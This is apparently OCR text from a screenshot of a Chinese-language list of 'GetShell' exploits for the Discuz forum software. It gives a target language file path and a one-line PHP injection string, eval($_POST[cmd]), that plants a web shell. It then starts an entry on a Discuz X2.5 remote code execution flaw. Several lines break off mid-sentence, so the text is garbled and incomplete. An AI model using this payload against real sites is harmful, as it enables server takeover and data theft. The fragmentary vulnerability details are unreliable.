
templates/default/actions.lang.php
jhackj\\');eval($_POST[cmd])?>;//
16，Discuz X2.5 最新GetShell
在实现上存在远程命令执行漏洞
此漏洞执行远程任意代码。
要成功利用此漏洞需要目标启用s
漏洞文件：upload\source\class\helpe